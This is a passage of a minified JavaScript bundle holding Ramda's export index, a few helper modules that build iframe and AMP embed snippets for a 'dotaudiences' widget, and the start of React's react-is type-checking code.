gr.default}}),Object.defineProperty(exports,"memoizeWith",{enumerable:!0,get:function(){return xr.default}}),Object.defineProperty(exports,"merge",{enumerable:!0,get:function(){return Pr.default}}),Object.defineProperty(exports,"mergeAll",{enumerable:!0,get:function(){return qr.default}}),Object.defineProperty(exports,"mergeDeepLeft",{enumerable:!0,get:function(){return Or.default}}),Object.defineProperty(exports,"mergeDeepRight",{enumerable:!0,get:function(){return hr.default}}),Object.defineProperty(exports,"mergeDeepWith",{enumerable:!0,get:function(){return Wr.default}}),Object.defineProperty(exports,"mergeDeepWithKey",{enumerable:!0,get:function(){return vr.default}}),Object.defineProperty(exports,"mergeLeft",{enumerable:!0,get:function(){return kr.default}}),Object.defineProperty(exports,"mergeRight",{enumerable:!0,get:function(){return Ir.default}}),Object.defineProperty(exports,"mergeWith",{enumerable:!0,get:function(){return Br.default}}),Object.defineProperty(exports,"mergeWithKey",{enumerable:!0,get:function(){return Lr.default}}),Object.defineProperty(exports,"min",{enumerable:!0,get:function(){return wr.default}}),Object.defineProperty(exports,"minBy",{enumerable:!0,get:function(){return Ar.default}}),Object.defineProperty(exports,"modulo",{enumerable:!0,get:function(){return Er.default}}),Object.defineProperty(exports,"move",{enumerable:!0,get:function(){return Rr.default}}),Object.defineProperty(exports,"multiply",{enumerable:!0,get:function(){return Dr.default}}),Object.defineProperty(exports,"nAry",{enumerable:!0,get:function(){return Nr.default}}),Object.defineProperty(exports,"negate",{enumerable:!0,get:function(){return zr.default}}),Object.defineProperty(exports,"none",{enumerable:!0,get:function(){return Kr.default}}),Object.defineProperty(exports,"not",{enumerable:!0,get:function(){return Sr.default}}),Object.defineProperty(exports,"nth",{enumerable:!0,get:function(){return Tr.default}}),Object.defineProperty(exports,"nthArg",{enumerable:!0,get:function(){return _r.default}}),Object.defineProperty(exports,"o",{enumerable:!0,get:function(){return Mr.default}}),Object.defineProperty(exports,"objOf",{enumerable:!0,get:function(){return Cr.default}}),Object.defineProperty(exports,"of",{enumerable:!0,get:function(){return Fr.default}}),Object.defineProperty(exports,"omit",{enumerable:!0,get:function(){return Jr.default}}),Object.defineProperty(exports,"once",{enumerable:!0,get:function(){return Ur.default}}),Object.defineProperty(exports,"or",{enumerable:!0,get:function(){return Gr.default}}),Object.defineProperty(exports,"otherwise",{enumerable:!0,get:function(){return Hr.default}}),Object.defineProperty(exports,"over",{enumerable:!0,get:function(){return Qr.default}}),Object.defineProperty(exports,"pair",{enumerable:!0,get:function(){return Vr.default}}),Object.defineProperty(exports,"partial",{enumerable:!0,get:function(){return Xr.default}}),Object.defineProperty(exports,"partialRight",{enumerable:!0,get:function(){return Yr.default}}),Object.defineProperty(exports,"partition",{enumerable:!0,get:function(){return Zr.default}}),Object.defineProperty(exports,"path",{enumerable:!0,get:function(){return $r.default}}),Object.defineProperty(exports,"paths",{enumerable:!0,get:function(){return et.default}}),Object.defineProperty(exports,"pathEq",{enumerable:!0,get:function(){return rt.default}}),Object.defineProperty(exports,"pathOr",{enumerable:!0,get:function(){return tt.default}}),Object.defineProperty(exports,"pathSatisfies",{enumerable:!0,get:function(){return nt.default}}),Object.defineProperty(exports,"pick",{enumerable:!0,get:function(){return ut.default}}),Object.defineProperty(exports,"pickAll",{enumerable:!0,get:function(){return it.default}}),Object.defineProperty(exports,"pickBy",{enumerable:!0,get:function(){return ot.default}}),Object.defineProperty(exports,"pipe",{enumerable:!0,get:function(){return ft.default}}),Object.defineProperty(exports,"pipeK",{enumerable:!0,get:function(){return at.default}}),Object.defineProperty(exports,"pipeP",{enumerable:!0,get:function(){return pt.default}}),Object.defineProperty(exports,"pipeWith",{enumerable:!0,get:function(){return st.default}}),Object.defineProperty(exports,"pluck",{enumerable:!0,get:function(){return ct.default}}),Object.defineProperty(exports,"prepend",{enumerable:!0,get:function(){return lt.default}}),Object.defineProperty(exports,"product",{enumerable:!0,get:function(){return dt.default}}),Object.defineProperty(exports,"project",{enumerable:!0,get:function(){return jt.default}}),Object.defineProperty(exports,"prop",{enumerable:!0,get:function(){return bt.default}}),Object.defineProperty(exports,"propEq",{enumerable:!0,get:function(){return mt.default}}),Object.defineProperty(exports,"propIs",{enumerable:!0,get:function(){return yt.default}}),Object.defineProperty(exports,"propOr",{enumerable:!0,get:function(){return gt.default}}),Object.defineProperty(exports,"propSatisfies",{enumerable:!0,get:function(){return xt.default}}),Object.defineProperty(exports,"props",{enumerable:!0,get:function(){return Pt.default}}),Object.defineProperty(exports,"range",{enumerable:!0,get:function(){return qt.default}}),Object.defineProperty(exports,"reduce",{enumerable:!0,get:function(){return Ot.default}}),Object.defineProperty(exports,"reduceBy",{enumerable:!0,get:function(){return ht.default}}),Object.defineProperty(exports,"reduceRight",{enumerable:!0,get:function(){return Wt.default}}),Object.defineProperty(exports,"reduceWhile",{enumerable:!0,get:function(){return vt.default}}),Object.defineProperty(exports,"reduced",{enumerable:!0,get:function(){return kt.default}}),Object.defineProperty(exports,"reject",{enumerable:!0,get:function(){return It.default}}),Object.defineProperty(exports,"remove",{enumerable:!0,get:function(){return Bt.default}}),Object.defineProperty(exports,"repeat",{enumerable:!0,get:function(){return Lt.default}}),Object.defineProperty(exports,"replace",{enumerable:!0,get:function(){return wt.default}}),Object.defineProperty(exports,"reverse",{enumerable:!0,get:function(){return At.default}}),Object.defineProperty(exports,"scan",{enumerable:!0,get:function(){return Et.default}}),Object.defineProperty(exports,"sequence",{enumerable:!0,get:function(){return Rt.default}}),Object.defineProperty(exports,"set",{enumerable:!0,get:function(){return Dt.default}}),Object.defineProperty(exports,"slice",{enumerable:!0,get:function(){return Nt.default}}),Object.defineProperty(exports,"sort",{enumerable:!0,get:function(){return zt.default}}),Object.defineProperty(exports,"sortBy",{enumerable:!0,get:function(){return Kt.default}}),Object.defineProperty(exports,"sortWith",{enumerable:!0,get:function(){return St.default}}),Object.defineProperty(exports,"split",{enumerable:!0,get:function(){return Tt.default}}),Object.defineProperty(exports,"splitAt",{enumerable:!0,get:function(){return _t.default}}),Object.defineProperty(exports,"splitEvery",{enumerable:!0,get:function(){return Mt.default}}),Object.defineProperty(exports,"splitWhen",{enumerable:!0,get:function(){return Ct.default}}),Object.defineProperty(exports,"startsWith",{enumerable:!0,get:function(){return Ft.default}}),Object.defineProperty(exports,"subtract",{enumerable:!0,get:function(){return Jt.default}}),Object.defineProperty(exports,"sum",{enumerable:!0,get:function(){return Ut.default}}),Object.defineProperty(exports,"symmetricDifference",{enumerable:!0,get:function(){return Gt.default}}),Object.defineProperty(exports,"symmetricDifferenceWith",{enumerable:!0,get:function(){return Ht.default}}),Object.defineProperty(exports,"tail",{enumerable:!0,get:function(){return Qt.default}}),Object.defineProperty(exports,"take",{enumerable:!0,get:function(){return Vt.default}}),Object.defineProperty(exports,"takeLast",{enumerable:!0,get:function(){return Xt.default}}),Object.defineProperty(exports,"takeLastWhile",{enumerable:!0,get:function(){return Yt.default}}),Object.defineProperty(exports,"takeWhile",{enumerable:!0,get:function(){return Zt.default}}),Object.defineProperty(exports,"tap",{enumerable:!0,get:function(){return $t.default}}),Object.defineProperty(exports,"test",{enumerable:!0,get:function(){return en.default}}),Object.defineProperty(exports,"andThen",{enumerable:!0,get:function(){return rn.default}}),Object.defineProperty(exports,"times",{enumerable:!0,get:function(){return tn.default}}),Object.defineProperty(exports,"toLower",{enumerable:!0,get:function(){return nn.default}}),Object.defineProperty(exports,"toPairs",{enumerable:!0,get:function(){return un.default}}),Object.defineProperty(exports,"toPairsIn",{enumerable:!0,get:function(){return on.default}}),Object.defineProperty(exports,"toString",{enumerable:!0,get:function(){return fn.default}}),Object.defineProperty(exports,"toUpper",{enumerable:!0,get:function(){return an.default}}),Object.defineProperty(exports,"transduce",{enumerable:!0,get:function(){return pn.default}}),Object.defineProperty(exports,"transpose",{enumerable:!0,get:function(){return sn.default}}),Object.defineProperty(exports,"traverse",{enumerable:!0,get:function(){return cn.default}}),Object.defineProperty(exports,"trim",{enumerable:!0,get:function(){return ln.default}}),Object.defineProperty(exports,"tryCatch",{enumerable:!0,get:function(){return dn.default}}),Object.defineProperty(exports,"type",{enumerable:!0,get:function(){return jn.default}}),Object.defineProperty(exports,"unapply",{enumerable:!0,get:function(){return bn.default}}),Object.defineProperty(exports,"unary",{enumerable:!0,get:function(){return mn.default}}),Object.defineProperty(exports,"uncurryN",{enumerable:!0,get:function(){return yn.default}}),Object.defineProperty(exports,"unfold",{enumerable:!0,get:function(){return gn.default}}),Object.defineProperty(exports,"union",{enumerable:!0,get:function(){return xn.default}}),Object.defineProperty(exports,"unionWith",{enumerable:!0,get:function(){return Pn.default}}),Object.defineProperty(exports,"uniq",{enumerable:!0,get:function(){return qn.default}}),Object.defineProperty(exports,"uniqBy",{enumerable:!0,get:function(){return On.default}}),Object.defineProperty(exports,"uniqWith",{enumerable:!0,get:function(){return hn.default}}),Object.defineProperty(exports,"unless",{enumerable:!0,get:function(){return Wn.default}}),Object.defineProperty(exports,"unnest",{enumerable:!0,get:function(){return vn.default}}),Object.defineProperty(exports,"until",{enumerable:!0,get:function(){return kn.default}}),Object.defineProperty(exports,"update",{enumerable:!0,get:function(){return In.default}}),Object.defineProperty(exports,"useWith",{enumerable:!0,get:function(){return Bn.default}}),Object.defineProperty(exports,"values",{enumerable:!0,get:function(){return Ln.default}}),Object.defineProperty(exports,"valuesIn",{enumerable:!0,get:function(){return wn.default}}),Object.defineProperty(exports,"view",{enumerable:!0,get:function(){return An.default}}),Object.defineProperty(exports,"when",{enumerable:!0,get:function(){return En.default}}),Object.defineProperty(exports,"where",{enumerable:!0,get:function(){return Rn.default}}),Object.defineProperty(exports,"whereEq",{enumerable:!0,get:function(){return Dn.default}}),Object.defineProperty(exports,"without",{enumerable:!0,get:function(){return Nn.default}}),Object.defineProperty(exports,"xor",{enumerable:!0,get:function(){return zn.default}}),Object.defineProperty(exports,"xprod",{enumerable:!0,get:function(){return Kn.default}}),Object.defineProperty(exports,"zip",{enumerable:!0,get:function(){return Sn.default}}),Object.defineProperty(exports,"zipObj",{enumerable:!0,get:function(){return Tn.default}}),Object.defineProperty(exports,"zipWith",{enumerable:!0,get:function(){return _n.default}}),Object.defineProperty(exports,"thunkify",{enumerable:!0,get:function(){return Mn.default}});var e=Cn(require("./F.js")),r=Cn(require("./T.js")),t=Cn(require("./__.js")),n=Cn(require("./add.js")),u=Cn(require("./addIndex.js")),i=Cn(require("./adjust.js")),o=Cn(require("./all.js")),f=Cn(require("./allPass.js")),a=Cn(require("./always.js")),p=Cn(require("./and.js")),s=Cn(require("./any.js")),c=Cn(require("./anyPass.js")),l=Cn(require("./ap.js")),d=Cn(require("./aperture.js")),j=Cn(require("./append.js")),b=Cn(require("./apply.js")),m=Cn(require("./applySpec.js")),y=Cn(require("./applyTo.js")),g=Cn(require("./ascend.js")),x=Cn(require("./assoc.js")),P=Cn(require("./assocPath.js")),q=Cn(require("./binary.js")),O=Cn(require("./bind.js")),h=Cn(require("./both.js")),W=Cn(require("./call.js")),v=Cn(require("./chain.js")),k=Cn(require("./clamp.js")),I=Cn(require("./clone.js")),B=Cn(require("./comparator.js")),L=Cn(require("./complement.js")),w=Cn(require("./compose.js")),A=Cn(require("./composeK.js")),E=Cn(require("./composeP.js")),R=Cn(require("./composeWith.js")),D=Cn(require("./concat.js")),N=Cn(require("./cond.js")),z=Cn(require("./construct.js")),K=Cn(require("./constructN.js")),S=Cn(require("./contains.js")),T=Cn(require("./converge.js")),_=Cn(require("./countBy.js")),M=Cn(require("./curry.js")),C=Cn(require("./curryN.js")),F=Cn(require("./dec.js")),J=Cn(require("./defaultTo.js")),U=Cn(require("./descend.js")),G=Cn(require("./difference.js")),H=Cn(require("./differenceWith.js")),Q=Cn(require("./dissoc.js")),V=Cn(require("./dissocPath.js")),X=Cn(require("./divide.js")),Y=Cn(require("./drop.js")),Z=Cn(require("./dropLast.js")),$=Cn(require("./dropLastWhile.js")),ee=Cn(require("./dropRepeats.js")),re=Cn(require("./dropRepeatsWith.js")),te=Cn(require("./dropWhile.js")),ne=Cn(require("./either.js")),ue=Cn(require("./empty.js")),ie=Cn(require("./endsWith.js")),oe=Cn(require("./eqBy.js")),fe=Cn(require("./eqProps.js")),ae=Cn(require("./equals.js")),pe=Cn(require("./evolve.js")),se=Cn(require("./filter.js")),ce=Cn(require("./find.js")),le=Cn(require("./findIndex.js")),de=Cn(require("./findLast.js")),je=Cn(require("./findLastIndex.js")),be=Cn(require("./flatten.js")),me=Cn(require("./flip.js")),ye=Cn(require("./forEach.js")),ge=Cn(require("./forEachObjIndexed.js")),xe=Cn(require("./fromPairs.js")),Pe=Cn(require("./groupBy.js")),qe=Cn(require("./groupWith.js")),Oe=Cn(require("./gt.js")),he=Cn(require("./gte.js")),We=Cn(require("./has.js")),ve=Cn(require("./hasIn.js")),ke=Cn(require("./hasPath.js")),Ie=Cn(require("./head.js")),Be=Cn(require("./identical.js")),Le=Cn(require("./identity.js")),we=Cn(require("./ifElse.js")),Ae=Cn(require("./inc.js")),Ee=Cn(require("./includes.js")),Re=Cn(require("./indexBy.js")),De=Cn(require("./indexOf.js")),Ne=Cn(require("./init.js")),ze=Cn(require("./innerJoin.js")),Ke=Cn(require("./insert.js")),Se=Cn(require("./insertAll.js")),Te=Cn(require("./intersection.js")),_e=Cn(require("./intersperse.js")),Me=Cn(require("./into.js")),Ce=Cn(require("./invert.js")),Fe=Cn(require("./invertObj.js")),Je=Cn(require("./invoker.js")),Ue=Cn(require("./is.js")),Ge=Cn(require("./isEmpty.js")),He=Cn(require("./isNil.js")),Qe=Cn(require("./join.js")),Ve=Cn(require("./juxt.js")),Xe=Cn(require("./keys.js")),Ye=Cn(require("./keysIn.js")),Ze=Cn(require("./last.js")),$e=Cn(require("./lastIndexOf.js")),er=Cn(require("./length.js")),rr=Cn(require("./lens.js")),tr=Cn(require("./lensIndex.js")),nr=Cn(require("./lensPath.js")),ur=Cn(require("./lensProp.js")),ir=Cn(require("./lift.js")),or=Cn(require("./liftN.js")),fr=Cn(require("./lt.js")),ar=Cn(require("./lte.js")),pr=Cn(require("./map.js")),sr=Cn(require("./mapAccum.js")),cr=Cn(require("./mapAccumRight.js")),lr=Cn(require("./mapObjIndexed.js")),dr=Cn(require("./match.js")),jr=Cn(require("./mathMod.js")),br=Cn(require("./max.js")),mr=Cn(require("./maxBy.js")),yr=Cn(require("./mean.js")),gr=Cn(require("./median.js")),xr=Cn(require("./memoizeWith.js")),Pr=Cn(require("./merge.js")),qr=Cn(require("./mergeAll.js")),Or=Cn(require("./mergeDeepLeft.js")),hr=Cn(require("./mergeDeepRight.js")),Wr=Cn(require("./mergeDeepWith.js")),vr=Cn(require("./mergeDeepWithKey.js")),kr=Cn(require("./mergeLeft.js")),Ir=Cn(require("./mergeRight.js")),Br=Cn(require("./mergeWith.js")),Lr=Cn(require("./mergeWithKey.js")),wr=Cn(require("./min.js")),Ar=Cn(require("./minBy.js")),Er=Cn(require("./modulo.js")),Rr=Cn(require("./move.js")),Dr=Cn(require("./multiply.js")),Nr=Cn(require("./nAry.js")),zr=Cn(require("./negate.js")),Kr=Cn(require("./none.js")),Sr=Cn(require("./not.js")),Tr=Cn(require("./nth.js")),_r=Cn(require("./nthArg.js")),Mr=Cn(require("./o.js")),Cr=Cn(require("./objOf.js")),Fr=Cn(require("./of.js")),Jr=Cn(require("./omit.js")),Ur=Cn(require("./once.js")),Gr=Cn(require("./or.js")),Hr=Cn(require("./otherwise.js")),Qr=Cn(require("./over.js")),Vr=Cn(require("./pair.js")),Xr=Cn(require("./partial.js")),Yr=Cn(require("./partialRight.js")),Zr=Cn(require("./partition.js")),$r=Cn(require("./path.js")),et=Cn(require("./paths.js")),rt=Cn(require("./pathEq.js")),tt=Cn(require("./pathOr.js")),nt=Cn(require("./pathSatisfies.js")),ut=Cn(require("./pick.js")),it=Cn(require("./pickAll.js")),ot=Cn(require("./pickBy.js")),ft=Cn(require("./pipe.js")),at=Cn(require("./pipeK.js")),pt=Cn(require("./pipeP.js")),st=Cn(require("./pipeWith.js")),ct=Cn(require("./pluck.js")),lt=Cn(require("./prepend.js")),dt=Cn(require("./product.js")),jt=Cn(require("./project.js")),bt=Cn(require("./prop.js")),mt=Cn(require("./propEq.js")),yt=Cn(require("./propIs.js")),gt=Cn(require("./propOr.js")),xt=Cn(require("./propSatisfies.js")),Pt=Cn(require("./props.js")),qt=Cn(require("./range.js")),Ot=Cn(require("./reduce.js")),ht=Cn(require("./reduceBy.js")),Wt=Cn(require("./reduceRight.js")),vt=Cn(require("./reduceWhile.js")),kt=Cn(require("./reduced.js")),It=Cn(require("./reject.js")),Bt=Cn(require("./remove.js")),Lt=Cn(require("./repeat.js")),wt=Cn(require("./replace.js")),At=Cn(require("./reverse.js")),Et=Cn(require("./scan.js")),Rt=Cn(require("./sequence.js")),Dt=Cn(require("./set.js")),Nt=Cn(require("./slice.js")),zt=Cn(require("./sort.js")),Kt=Cn(require("./sortBy.js")),St=Cn(require("./sortWith.js")),Tt=Cn(require("./split.js")),_t=Cn(require("./splitAt.js")),Mt=Cn(require("./splitEvery.js")),Ct=Cn(require("./splitWhen.js")),Ft=Cn(require("./startsWith.js")),Jt=Cn(require("./subtract.js")),Ut=Cn(require("./sum.js")),Gt=Cn(require("./symmetricDifference.js")),Ht=Cn(require("./symmetricDifferenceWith.js")),Qt=Cn(require("./tail.js")),Vt=Cn(require("./take.js")),Xt=Cn(require("./takeLast.js")),Yt=Cn(require("./takeLastWhile.js")),Zt=Cn(require("./takeWhile.js")),$t=Cn(require("./tap.js")),en=Cn(require("./test.js")),rn=Cn(require("./andThen.js")),tn=Cn(require("./times.js")),nn=Cn(require("./toLower.js")),un=Cn(require("./toPairs.js")),on=Cn(require("./toPairsIn.js")),fn=Cn(require("./toString.js")),an=Cn(require("./toUpper.js")),pn=Cn(require("./transduce.js")),sn=Cn(require("./transpose.js")),cn=Cn(require("./traverse.js")),ln=Cn(require("./trim.js")),dn=Cn(require("./tryCatch.js")),jn=Cn(require("./type.js")),bn=Cn(require("./unapply.js")),mn=Cn(require("./unary.js")),yn=Cn(require("./uncurryN.js")),gn=Cn(require("./unfold.js")),xn=Cn(require("./union.js")),Pn=Cn(require("./unionWith.js")),qn=Cn(require("./uniq.js")),On=Cn(require("./uniqBy.js")),hn=Cn(require("./uniqWith.js")),Wn=Cn(require("./unless.js")),vn=Cn(require("./unnest.js")),kn=Cn(require("./until.js")),In=Cn(require("./update.js")),Bn=Cn(require("./useWith.js")),Ln=Cn(require("./values.js")),wn=Cn(require("./valuesIn.js")),An=Cn(require("./view.js")),En=Cn(require("./when.js")),Rn=Cn(require("./where.js")),Dn=Cn(require("./whereEq.js")),Nn=Cn(require("./without.js")),zn=Cn(require("./xor.js")),Kn=Cn(require("./xprod.js")),Sn=Cn(require("./zip.js")),Tn=Cn(require("./zipObj.js")),_n=Cn(require("./zipWith.js")),Mn=Cn(require("./thunkify.js"));function Cn(e){return e&&e.__esModule?e:{default:e}}
},{"./F.js":"MQgk","./T.js":"o4qA","./__.js":"Kq53","./add.js":"RjGY","./addIndex.js":"hUvJ","./adjust.js":"V6Tg","./all.js":"S9AK","./allPass.js":"SbFG","./always.js":"Pija","./and.js":"qOyD","./any.js":"F7t8","./anyPass.js":"u9Q7","./ap.js":"LbNs","./aperture.js":"e67H","./append.js":"AybL","./apply.js":"xBi8","./applySpec.js":"zQcF","./applyTo.js":"vItq","./ascend.js":"JdBH","./assoc.js":"SwMy","./assocPath.js":"APSD","./binary.js":"kXm0","./bind.js":"Gj83","./both.js":"sWjY","./call.js":"QTs4","./chain.js":"fJUp","./clamp.js":"qUOB","./clone.js":"IGwv","./comparator.js":"qlis","./complement.js":"rD6k","./compose.js":"DDCP","./composeK.js":"gYMG","./composeP.js":"aoiu","./composeWith.js":"PPHh","./concat.js":"rrP6","./cond.js":"hRDM","./construct.js":"VYYe","./constructN.js":"IKnv","./contains.js":"oE17","./converge.js":"EucA","./countBy.js":"g413","./curry.js":"GIOB","./curryN.js":"Aw5g","./dec.js":"PQ3x","./defaultTo.js":"svh0","./descend.js":"FINl","./difference.js":"ErY5","./differenceWith.js":"vx2d","./dissoc.js":"Enbv","./dissocPath.js":"k1b1","./divide.js":"N2Ox","./drop.js":"UC1e","./dropLast.js":"uP8p","./dropLastWhile.js":"IO1O","./dropRepeats.js":"ML5d","./dropRepeatsWith.js":"DWPs","./dropWhile.js":"GdIy","./either.js":"ZCEU","./empty.js":"ZxM7","./endsWith.js":"AhoL","./eqBy.js":"FnS2","./eqProps.js":"cyfE","./equals.js":"nNDo","./evolve.js":"jY6X","./filter.js":"mRud","./find.js":"sWBc","./findIndex.js":"wZxW","./findLast.js":"Ry6B","./findLastIndex.js":"cROH","./flatten.js":"Wb1C","./flip.js":"lqVT","./forEach.js":"nKQ1","./forEachObjIndexed.js":"pLJT","./fromPairs.js":"FsLA","./groupBy.js":"DPoE","./groupWith.js":"tmeR","./gt.js":"V9tV","./gte.js":"vMQM","./has.js":"pujR","./hasIn.js":"VVpI","./hasPath.js":"YIPC","./head.js":"c3jx","./identical.js":"v5De","./identity.js":"xRFZ","./ifElse.js":"N1u7","./inc.js":"EC1p","./includes.js":"oE17","./indexBy.js":"zIAD","./indexOf.js":"V9pC","./init.js":"XMhM","./innerJoin.js":"UobQ","./insert.js":"ZheL","./insertAll.js":"rIyB","./intersection.js":"s4GC","./intersperse.js":"bVaD","./into.js":"xO77","./invert.js":"Pwmt","./invertObj.js":"M3DG","./invoker.js":"of1t","./is.js":"crsG","./isEmpty.js":"uwD5","./isNil.js":"dymT","./join.js":"ziEC","./juxt.js":"bB5w","./keys.js":"JNpV","./keysIn.js":"Shin","./last.js":"Cfed","./lastIndexOf.js":"bewu","./length.js":"Tfdg","./lens.js":"Lob8","./lensIndex.js":"ZIuR","./lensPath.js":"IIUH","./lensProp.js":"plJP","./lift.js":"cOxR","./liftN.js":"TTJh","./lt.js":"LlBP","./lte.js":"zUMo","./map.js":"NpRO","./mapAccum.js":"HbaH","./mapAccumRight.js":"yVwh","./mapObjIndexed.js":"T3ZD","./match.js":"Lh32","./mathMod.js":"jXvB","./max.js":"fZOL","./maxBy.js":"Wir4","./mean.js":"w4fB","./median.js":"Ifoi","./memoizeWith.js":"UkYR","./merge.js":"ITAJ","./mergeAll.js":"C0qm","./mergeDeepLeft.js":"ISED","./mergeDeepRight.js":"YyaO","./mergeDeepWith.js":"Ckp1","./mergeDeepWithKey.js":"PDQ8","./mergeLeft.js":"Emgb","./mergeRight.js":"ITAJ","./mergeWith.js":"TXPI","./mergeWithKey.js":"tvyu","./min.js":"Eawn","./minBy.js":"n4Vv","./modulo.js":"dPOa","./move.js":"GPee","./multiply.js":"v0nE","./nAry.js":"zAet","./negate.js":"cOZK","./none.js":"Z9KL","./not.js":"j4z5","./nth.js":"qZfm","./nthArg.js":"sFxD","./o.js":"VL8o","./objOf.js":"iaV8","./of.js":"jMG7","./omit.js":"vzaN","./once.js":"pC2t","./or.js":"uLFV","./otherwise.js":"VS2I","./over.js":"Nq77","./pair.js":"lmbo","./partial.js":"YdO4","./partialRight.js":"i0he","./partition.js":"eJvr","./path.js":"T1Bn","./paths.js":"fsTE","./pathEq.js":"CyIm","./pathOr.js":"kZIN","./pathSatisfies.js":"IVkp","./pick.js":"ody2","./pickAll.js":"PNcc","./pickBy.js":"oojD","./pipe.js":"qFB0","./pipeK.js":"ggT8","./pipeP.js":"k1Om","./pipeWith.js":"GwVp","./pluck.js":"Mhs5","./prepend.js":"GqLk","./product.js":"wqpN","./project.js":"XGLe","./prop.js":"orQJ","./propEq.js":"MiXd","./propIs.js":"A55C","./propOr.js":"gcOg","./propSatisfies.js":"Rb5Q","./props.js":"rsSi","./range.js":"k6o8","./reduce.js":"XCtv","./reduceBy.js":"DOa7","./reduceRight.js":"E7US","./reduceWhile.js":"rWyQ","./reduced.js":"LNfD","./reject.js":"kZgy","./remove.js":"xNCb","./repeat.js":"b9au","./replace.js":"eIvh","./reverse.js":"gQ0n","./scan.js":"SwYU","./sequence.js":"t1Wd","./set.js":"DeH6","./slice.js":"d4ev","./sort.js":"AVkf","./sortBy.js":"js4T","./sortWith.js":"WNSN","./split.js":"btNo","./splitAt.js":"k5o8","./splitEvery.js":"TmFS","./splitWhen.js":"kdaU","./startsWith.js":"Sj1A","./subtract.js":"rjHs","./sum.js":"znXy","./symmetricDifference.js":"pTL8","./symmetricDifferenceWith.js":"jPSf","./tail.js":"V5I8","./take.js":"JnVN","./takeLast.js":"GJLr","./takeLastWhile.js":"sstO","./takeWhile.js":"TWpP","./tap.js":"wWvF","./test.js":"HkXy","./andThen.js":"uj4S","./times.js":"Q8fG","./toLower.js":"UucR","./toPairs.js":"uWak","./toPairsIn.js":"wlsg","./toString.js":"ZqiY","./toUpper.js":"Ddk7","./transduce.js":"sTpo","./transpose.js":"aEWy","./traverse.js":"TLdI","./trim.js":"gbU5","./tryCatch.js":"ViaZ","./type.js":"bK92","./unapply.js":"sLU2","./unary.js":"lJll","./uncurryN.js":"Rtvl","./unfold.js":"zxVp","./union.js":"D302","./unionWith.js":"igFZ","./uniq.js":"nDVN","./uniqBy.js":"iJo1","./uniqWith.js":"lwQx","./unless.js":"LwTa","./unnest.js":"iG6T","./until.js":"ADDr","./update.js":"Qjjm","./useWith.js":"kUuv","./values.js":"arQz","./valuesIn.js":"U5rT","./view.js":"ARw4","./when.js":"ZD4L","./where.js":"y5kW","./whereEq.js":"IEVp","./without.js":"pICA","./xor.js":"iqqp","./xprod.js":"muyF","./zip.js":"Mwn5","./zipObj.js":"f8OV","./zipWith.js":"dojI","./thunkify.js":"iPbX"}],"I395":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.getDotGlobal=t,exports.getGlobalUser=r,exports.getRequest=n,exports.getRequestP=s,exports.getWidgetHeight=o;var e=require("ramda");function t(){return window.DOT}function r(){return(0,e.pathOr)({},["widget","user"],t())}function n(e,t,r){var n=new XMLHttpRequest;n.open("GET",e,!0),n.onreadystatechange=function(){4===this.readyState&&(this.status>=200&&this.status<400?t(JSON.parse(this.responseText)):r())},n.send()}function s(e){return new Promise(function(t,r){return n(e,t,r)})}function o(){var e=document.querySelector(".live-widget");return e&&e.offsetHeight||370}
},{"ramda":"Chpm"}],"R1LD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.iFrameScript=u,exports.websiteIframeScript=s,exports.ampIframeScript=l;var e,t=require("./iframe.paths"),r=o(require("../config")),a=require("./iframe.utils"),i=require("../models/iframe");function o(e){return e&&e.__esModule?e:{default:e}}function c(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var n=(c(e={},i.IframeType.Website,s),c(e,i.IframeType.Amp,l),e);function u(e,i){var o="".concat(r.default.APP_URL).concat((0,t.getIframePath)(e)),c=(0,a.getWidgetHeight)();return n[i](e,o,c)}function s(e,t,a){return'\n\t\t <div id="'.concat(e,'" class="dot-widget" data-url="').concat(t,'" data-height="').concat(a,'"></div><script async src="').concat(r.default.APP_URL,'/dot-widget.js"><\/script>\n\t').trim()}function l(e,t,r){return'\n\t\t<amp-iframe src="'.concat(t,'?iframeType=amp" height="').concat(r,'" sandbox="allow-scripts allow-same-origin allow-top-navigation" layout="fixed-height"><amp-img width="600" height="315" layout="fill" src="https://dotaudiences.com/dot-logo-grey.png" placeholder></amp-img></amp-iframe>\n\t').trim()}
},{"./iframe.paths":"YSff","../config":"oKsk","./iframe.utils":"I395","../models/iframe":"QlJB"}],"KlMW":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e=require("./iframe.paths");Object.keys(e).forEach(function(r){"default"!==r&&"__esModule"!==r&&Object.defineProperty(exports,r,{enumerable:!0,get:function(){return e[r]}})});var r=require("./iframe.script");Object.keys(r).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return r[e]}})});var t=require("./iframe.utils");Object.keys(t).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return t[e]}})});
},{"./iframe.paths":"YSff","./iframe.script":"R1LD","./iframe.utils":"I395"}],"GCpY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.defaultQuestionImgSrc=void 0;var e="https://dotaudiences.com/dot-default-scenery.jpg";exports.defaultQuestionImgSrc=e;
},{}],"sFjn":[function(require,module,exports) {
"use strict";var e="function"==typeof Symbol&&Symbol.for,r=e?Symbol.for("react.element"):60103,t=e?Symbol.for("react.portal"):60106,o=e?Symbol.for("react.fragment"):60107,n=e?Symbol.for("react.strict_mode"):60108,s=e?Symbol.for("react.profiler"):60114,c=e?Symbol.for("react.provider"):60109,f=e?Symbol.for("react.context"):60110,p=e?Symbol.for("react.async_mode"):60111,a=e?Symbol.for("react.concurrent_mode"):60111,u=e?Symbol.for("react.forward_ref"):60112,i=e?Symbol.for("react.suspense"):60113,y=e?Symbol.for("react.suspense_list"):60120,l=e?Symbol.for("react.memo"):60115,m=e?Symbol.for("react.lazy"):60116,x=e?Symbol.for("react.block"):60121,b=e?Symbol.for("react.fundamental"):60117,S=e?Symbol.for("react.responder"):60118,$=e?Symbol.for("react.scope"):60119;function d(e){if("object"==typeof e&&null!==e){var y=e.$$typeof;switch(y){case r:switch(e=e.type){case p:case a:case o:case s:case n:case i:return e;default:switch(e=e&&e.$$typeof){case f:case u:case m:case l:case c:return e;default:return y}}case t:return y}}}function C(e){return 